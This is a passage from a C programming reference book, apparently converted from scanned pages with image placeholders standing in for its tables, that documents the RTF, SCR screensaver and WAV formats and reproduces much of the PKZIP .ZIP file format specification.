



### **7. PARAGRAPH FORMATTING PROPERTIES**



## **814 A to Z of C**



#### **8. CHARACTER FORMATTING PROPERTIES**



#### **9. INFO GROUP**

The plain text in the group is used to specify the various fields of the information block. The current field may be thought of as a particular setting of the "sub-destination" property of the text..



The other properties assign their parameters directly to the

info block.



# **72.17 SCR**

SCR files are Windows EXE files (EXE NE) with the extension SCR. Windows calls the .SCR file with two command-line options:

> $/s$  to launch the screensaver  $/c$  to configure the screensaver

For the windows control panel to recognise the screensaver, the program's module description string must begin with SCRNSAVE: (in uppercase). So, if writing a Visual Basic screensaver, simply set the application title to something like "SCRNSAVE: My Screensaver"

To create a new screen saver simply write a program that checks the command-line option when starting and performs the appropriate action. The display should use a fullscreen window (usually with a black background) and should end when any key is pressed or when the mouse is moved.

Compile the program to .SCR.

## **72.18 WAV**

The Windows .WAV files are RIFF format files. Some programs expect the fmt block right behind the RIFF header itself, so your programs should write out this block as the first block in the RIFF file.

The subblocks for the wave files are RiffBLOCK [data]

This block contains the raw sample data. The necessary information for playback is contained in the [fmt ] block.

RiffBLOCK [fmt ]

This block contains the data necessary for playback of the sound files. Note the blank after fmt

!



RiffBLOCK [loop]

This block is for looped samples. Very few programs support this block, but if your program changes the wave file, it should preserve any unknown blocks.



# **72.19 ZIP**

Following is the official documenation of PKZIP.

### **PKZIP® Application Note**

File: APPNOTE.TXT - .ZIP File Format Specification Version: 4.0

Revised: 11/01/2000

- I. Disclaimer
- II. General Format of a .ZIP file
	- A. Local file header
	- B. File data
	- C. Data descriptor
	- D. Central directory structure
	- E. Explanation of fields
- F. General notes
- III. UnShrinking Method 1
- IV. Expanding Methods 2-5
- V. Imploding Method 6
- VI. Tokenizing Method 7
- VII. Deflating Method 8
- VIII. Decryption

#### **I. Disclaimer**

Although PKWARE will attempt to supply current and accurate information relating to its file formats, algorithms, and the subject programs, the possibility of error can not be eliminated. PKWARE therefore expressly disclaims any warranty that the information contained in the associated materials relating to the subject programs and/or the format of the files created or accessed by the subject programs and/or the algorithms used by the subject programs, or any other matter, is current, correct or accurate as delivered. Any risk of damage due to any possible inaccurate information is assumed by the user of the information. Furthermore, the information relating to the subject programs and/or the file formats created or accessed by the subject programs and/or the algorithms used by the subject programs is subject to change without notice.

#### **II. General Format of a ZIP file**

Files stored in arbitrary order. Large zipfiles can span multiple diskette media or be split into user-defined segment sizes. The minimum user-defined segment size for a split .ZIP file is 64K..

Overall zipfile format:

[local file header1] [file data 1] [data\_descriptor 1] . . . [local file header n] [file data n] [data\_descriptor n] [central directory]

#### **A. Local file header:**

local file header signature 4 bytes (0x04034b50)

## **818 A to Z of C**



#### **B. File data:**

Immediately following the local header for a file is the compressed or stored data for the file. The series of [local file header][file data][data descriptor] repeats for each file in the .ZIP archive.

#### **C. Data descriptor:**



This descriptor exists only if bit 3 of the general purpose bit flag is set (see below). It is byte aligned and immediately follows the last byte of compressed data. This descriptor is used only when it was not possible to seek in the output zip file, e.g., when the output zip file was standard output or a non seekable device.

#### **D. Central directory structure:**

. .

[file header 1]

. [file header n] [digital signature] [end of central directory record]

#### **File header:**





#### **E.** Expla **version made by (2 bytes)**

The upper byte indicates the compatibility of the file attribute information. If the external file attributes are compatible with MS-DOS and can be read by PKZIP for DOS version 2.04g then this value will be zero. If these attributes are not compatible, then this value will identify the host system on which the attributes are compatible. Software can use this information to determine the line record format for text files etc. The current mappings are:

0 - MS-DOS and OS/2 (FAT / VFAT / FAT32 file systems)

- 1 Amiga
- 2 OpenVMS
- 3 Unix
- 4 VM/CMS
- 5 Atari ST
- 6 OS/2 H.P.F.S.
- 7 Macintosh
- 8 Z-System
- 9 CP/M
- 10 Windows NTFS
- 11 thru 255 unused

The lower byte indicates the version number of the software used to encode the file. The value/10 indicates the major version number, and the value mod 10 is the minor version number.

#### **version needed to extract (2 bytes)**

The minimum software version needed to extract the file, mapped as above.

#### **general purpose bit flag: (2 bytes)**

Bit 0: If set, indicates that the file is encrypted.

- (For Method 6 Imploding)
	- Bit 1: If the compression method used was type 6, Imploding, then this bit, if set, indicates an 8K sliding dictionary was used. If clear, then a 4K sliding dictionary was used.
	- Bit 2: If the compression method used was type 6, Imploding, then this bit, if set, indicates an 3 Shannon-Fano trees were used to encode the sliding dictionary output. If clear, then 2 Shannon-Fano trees were used.
- (For Methods 8 and 9 Deflating)
- Bit 2 Bit 1
	- 0 0 Normal (-en) compression option was used.
	- 0 1 Maximum (-exx/-ex) compression option was used.
	- 1 0 Fast (-ef) compression option was used.
	- 1 1 Super Fast (-es) compression option was used.

Note: Bits 1 and 2 are undefined if the compression method is any other.

- Bit 3: If this bit is set, the fields crc-32, compressed size and uncompressed size are set to zero in the local header. The correct values are put in the data descriptor immediately following the compressed data. (Note: PKZIP version 2.04g for DOS only recognizes this bit for method 8 compression, newer versions of PKZIP recognize this bit for any compression method.)
- Bit 4: Reserved for use with method 8, for enhanced deflating.
- Bit 5: If this bit is set, this indicates that the file is compressed patched data.(Note: Requires PKZIP version 2.70 or greater)
- Bit 6: Currently unused.
- Bit 7: Currently unused.
- Bit 8: Currently unused.
- Bit 9: Currently unused.
- Bit 10: Currently unused.
- Bit 11: Currently unused.
- Bit 12: Reserved by PKWARE for enhanced compression.
- Bit 13: Reserved by PKWARE.
- Bit 14: Reserved by PKWARE.
- Bit 15: Reserved by PKWARE.

#### **compression method: (2 bytes)**

(see accompanying documentation for algorithm descriptions)

- 0 The file is stored (no compression)
- 1 The file is Shrunk
- 2 The file is Reduced with compression factor 1
- 3 The file is Reduced with compression factor 2
- 4 The file is Reduced with compression factor 3
- 5 The file is Reduced with compression factor 4
- 6 The file is Imploded
- 7 Reserved for Tokenizing compression algorithm
- 8 The file is Deflated
- 9 Enhanced Deflating using Deflate64(tm)
- 10 PKWARE Date Compression Library Imploding

#### **date and time fields: (2 bytes each)**

The date and time are encoded in standard MS-DOS format. If input came from standard input, the date and time are those at which compression was started for this data.

#### **CRC-32: (4 bytes)**

The CRC-32 algorithm was generously contributed by David Schwaderer and can be found in his excellent book "C Programmers Guide to NetBIOS" published by Howard W. Sams & Co. Inc. The 'magic number' for the CRC is 0xdebb20e3. The proper CRC pre and post conditioning is used, meaning that the CRC register is pre-conditioned with all ones (a starting value of 0xffffffff) and the value is postconditioned by taking the one's complement of the CRC residual. If bit 3 of the general purpose flag is set, this field is set to zero in the local header and the correct value is put in the data descriptor and in the central directory.

**compressed size: (4 bytes) uncompressed size: (4 bytes)** 

The size of the file compressed and uncompressed, respectively. If bit 3 of the general purpose bit flag is set, these fields are set to zero in the local header and the correct values are put in the data descriptor and in the central directory.

#### **filename length: (2 bytes) extra field length: (2 bytes) file comment length: (2 bytes)**

The length of the filename, extra field, and comment fields respectively. The combined length of any directory record and these three fields should not generally exceed 65,535 bytes. If input came from standard input, the filename length is set to zero.

#### **disk number start: (2 bytes)**

The number of the disk on which this file begins.

#### **internal file attributes: (2 bytes)**

The lowest bit of this field indicates, if set, that the file is apparently an ASCII or text file. If not set, that the file apparently contains binary data. The remaining bits are unused in version 1.0.

#### **external file attributes: (4 bytes)**

The mapping of the external attributes is host-system dependent (see 'version made by'). For MS-DOS, the low order byte is the MS-DOS directory attribute byte. If input came from standard input, this field is set to zero.

#### **relative offset of local header: (4 bytes)**

This is the offset from the start of the first disk on which this file appears, to where the local header should be found.

#### **filename: (Variable)**

The name of the file, with optional relative path. The path stored should not contain a drive or device letter, or a leading slash. All slashes should be forward slashes '/' as opposed to backwards slashes '\' for compatibility with Amiga and Unix file systems etc. If input came from standard input, there is no filename field.

#### **extra field: (Variable)**

This is for future expansion. If additional information needs to be stored in the future, it should be stored here. Earlier versions of the software can then safely skip this file, and find the next file or header. This field will be 0 length in version 1.0.

In order to allow different programs and different types of information to be stored in the 'extra' field in .ZIP files, the following structure should be used for all programs storing data in this field:

header1+data1 + header2+data2  $\ldots$ 

Each header should consist of:

Header ID 2 bytes Data Size 2 bytes

**Note**: all fields stored in Intel low-byte/high-byte order.

The Header ID field indicates the type of data that is in the following data block.

Header ID's of 0 thru 31 are reserved for use by PKWARE. The remaining ID's can be used by third party vendors for proprietary usage.

The current Header ID mappings defined by PKWARE are:

- 0x0007 AV Info
- 0x0009 OS/2
- 0x000A NTFS
- 0x000c OpenVMS
- 0x000d Unix
- 0x000f Patch Descriptor
- 0x0014 PKCS#7 Store for X.509 Certificates
- 0x0015 X.509 Certificate ID and Signature for individual file
- 0x0016 X.509 Certificate ID for Central Directory

Several third party mappings commonly used are:

- 0x4b46 FWKCS MD5 (see below)
- 0x07c8 Macintosh
- 0x4341 Acorn/SparkFS
- 0x4453 Windows NT security descriptor (binary ACL)
- 0x4704 VM/CMS
- 0x470f MVS
- 0x4c41 OS/2 access control list (text ACL)
- 0x4d49 Info-ZIP OpenVMS
- 0x5455 extended timestamp
- 0x5855 Info-ZIP Unix (original, also OS/2, NT, etc)
- 0x6542 BeOS/BeBox
- 0x756e ASi Unix
- 0x7855 Info-ZIP Unix (new)

#### 0xfd4a SMS/QDOS

The Data Size field indicates the size of the following data block. Programs can use this value to skip to the next header block, passing over any data blocks that are not of interest.

**Note:** As stated above, the size of the entire .ZIP file header, including the filename, comment, and extra field should not exceed 64K in size.

In case two different programs should appropriate the same Header ID value, it is strongly recommended that each program place a unique signature of at least two bytes in size (and preferably 4 bytes or bigger) at the start of each data area. Every program should verify that its unique signature is present, in addition to the Header ID value being correct, before assuming that it is a block of known type.

#### **-OS/2 Extra Field:**

The following is the layout of the OS/2 attributes "extra" block. (Last Revision 09/05/95)

**Note:** all fields stored in Intel low-byte/high-byte order.



The OS/2 extended attribute structure (FEA2LIST) is compressed and then stored in it's entirety within this structure. There will only ever be one "block" of data in VarFields[].

#### **-UNIX Extra Field:**

The following is the layout of the Unix "extra" block.

**Note:** all fields are stored in Intel low-byte/high-byte order.



#### (var) variable Variable length data field

The variable length data field will contain file type specific data. Currently the only values allowed are the original "linked to" file names for hard or symbolic links.

#### **-OpenVMS Extra Field:**

The following is the layout of the OpenVMS attributes "extra" block.

**Note:** all fields stored in Intel low-byte/high-byte order.



- Rules:
	- 1. There will be one or more of attributes present, which will each be preceded by the above TagX & SizeX values. These values are identical to the ATR\$C\_XXXX and ATR\$S\_XXXX constants which are defined in ATR.H under OpenVMS C. Neither of these values will ever be zero.
	- 2. No word alignment or padding is performed.
	- 3. A well-behaved PKZIP/OpenVMS program should never produce more than one sub-block with the same TagX value. Also, there will never be more than one "extra" block of type 0x000c in a particular directory record.

#### **-NTFS Extra Field:**

The following is the layout of the NTFS attributes "extra" block.

**Note:** At this time, the Mtime, Atime and Ctime values may be used on any Win32 system.

Value Size Description



For NTFS, values for Tag1 through TagN are as follows: (currently only one set of attributes is defined for NTFS)



#### **-PATCH Descriptor Extra Field:**

The following is the layout of the Patch Descriptor "extra" block.

**Note:** all fields stored in Intel low-byte/high-byte order.



#### **Actions and reactions**

- Bits Description
- 0 Use for autodetection
- 1 Treat as selfpatch
- 2-3 RESERVED
- 4-5 Action (see below)
- 6-7 RESERVED
- 8-9 Reaction (see below) to absent file
- 10-11 Reaction (see below) to newer file
- 12-13 Reaction (see below) to unknown file
- 14-15 RESERVED
- 16-31 RESERVED

#### **Actions**

Action Value none 0 add 1 delete 2 patch 3

#### **Reactions**

Reaction Value ask 0 skip 1 ignore 2 fail 3

#### **-PKCS#7 Store for X.509 Certificates**

This field is contains the information about each certificate a file is signed with. This field should only appear in the first central directory record, and will be ignored in any other record.

**Note:** all fields stored in Intel low-byte/high-byte order.



#### SData



The StoreD member is suitable for passing as the pbData member of a CRYPT\_DATA\_BLOB to the CertOpenStore() function in Microsoft's CryptoAPI. The SSize member above will be cbData + 6, where cbData is the cbData member of the same CRYPT\_DATA\_BLOB. The encoding type to pass to CertOpenStore() should be

PKCS\_7\_ANS\_ENCODING | X509\_ASN\_ENCODING.

#### **-X.509 Certificate ID and Signature for individual file**

### **828 A to Z of C**

This field contains the information about which certificate in the PKCS#7 Store was used to sign the particular file. It also contains the signature data. This field can appear multiple times, but can only appear once per certificate.

**Note:** all fields stored in Intel low-byte/high-byte order.



The Issuer and IssSize members are suitable for creating a CRYPT\_DATA\_BLOB to be the Issuer member of a CERT\_INFO struct. The Serial and SerSize members would be the SerialNumber member of the same CERT\_INFO struct. This struct would be used to find the certificate in the store the file was signed with. Those structures are from the MS CryptoAPI.

Sig and SigSize are the actual signature data and size generated by signing the file with the MS CryptoAPI using a hash created with the given AlgID.

#### **-X.509 Certificate ID and Signature for central directory**

This field contains the information about which certificate in the PKCS#7 Store was used to sign the central directory. It should only appear with the first central directory record, along
with the store. The data structure is the same as the CID, except that SigSize will be 0, and there will be no Sig member.

This field is also kept after the last central directory record, as the signature data (ID 0x05054b50, it looks like a central directory record of a different type). This second copy of the data is the Signature Data member of the record, and will have a SigSize that is non-zero, and will have Sig data.

**Note:** all fields stored in Intel low-byte/high-byte order.



The FWKCS Contents\_Signature System, used in automatically identifying files independent of filename, optionally adds and uses an extra field to support the rapid creation of an enhanced contents\_signature:

```
Header ID = 0x4b46Data Size = 0x0013Preface = 'M'.'D'.'5'followed by 16 bytes containing the 
uncompressed file's 128_bit MD5 hash<sup>(1)</sup>, low
byte first.
```
